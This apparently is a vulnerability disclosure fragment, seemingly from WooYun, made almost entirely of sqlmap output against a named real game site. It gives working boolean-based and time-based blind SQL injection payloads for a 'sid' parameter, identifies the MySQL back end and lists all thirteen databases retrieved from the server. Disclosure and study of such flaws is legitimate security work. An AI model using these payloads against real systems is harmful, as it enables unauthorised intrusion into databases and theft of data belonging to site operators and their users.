 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://game.gamebean.com:80/netg/down.php?iid=&sid=-1' OR 1=1 AND 1
642=1642 or 'lkSjjOhI'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://game.gamebean.com:80/netg/down.php?iid=&sid=-1' OR 1=1 AND (
SELECT * FROM (SELECT(SLEEP(5)))iitD) or 'lkSjjOhI'='
---
[11:10:32] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[11:10:32] [INFO] fetching database names
[11:10:32] [INFO] fetching number of databases
[11:10:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:10:32] [INFO] retrieved: 13
[11:10:33] [INFO] retrieved: information_schema
[11:10:55] [INFO] retrieved: android
[11:11:02] [INFO] retrieved: change
[11:11:20] [INFO] retrieved: dedecmsv57utf8sp1
[11:11:50] [INFO] retrieved: jixing
[11:11:56] [INFO] retrieved: mysql
[11:12:01] [INFO] retrieved: offline
[11:12:07] [INFO] retrieved: performance_schema
[11:12:23] [INFO] retrieved: report
[11:12:28] [INFO] retrieved: test
[11:12:32] [INFO] retrieved: wapteam
[11:12:39] [INFO] retrieved: wapzone
[11:12:45] [INFO] retrieved: warcraftcoming
available databases [13]:
[*] android
[*] change
[*] dedecmsv57utf8sp1
[*] information_schema
[*] jixing
[*] mysql
[*] offline
[*] performance_schema
[*] report
[*] test
[*] wapteam
[*] wapzone
[*] warcraftcoming
[11:12:57] [INFO] fetched data logged to text files under 'C:\Users
output\game.gamebean.com'
www.wooyun.org